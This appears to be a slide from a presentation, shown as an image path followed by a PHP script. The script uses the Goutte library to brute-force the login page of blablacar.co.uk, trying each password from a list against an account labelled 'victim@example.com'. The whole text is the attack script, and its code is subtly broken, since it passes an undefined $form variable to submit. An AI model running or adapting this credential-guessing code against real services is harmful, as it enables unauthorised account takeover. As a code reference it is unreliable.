 <?php
require 'vendor/autoload.php';
$client    = new Goutte\Client();
$passwords = file('passwords.txt', FILE_IGNORE_NEW_LINES);
foreach ($passwords as $password) {
    $crawler = $client
       ->request('GET', 'https://www.blablacar.co.uk/login')
       ->selectButton('Log in')->form()
       ->submit($form, [
           '_username' => 'victim@example.com',
           '_password' => $password
       ])
    ;
    if (0 === count($crawler->filter('.alert-error'))) {
        echo "Password found: {$password}\n";
        break ;
    }
}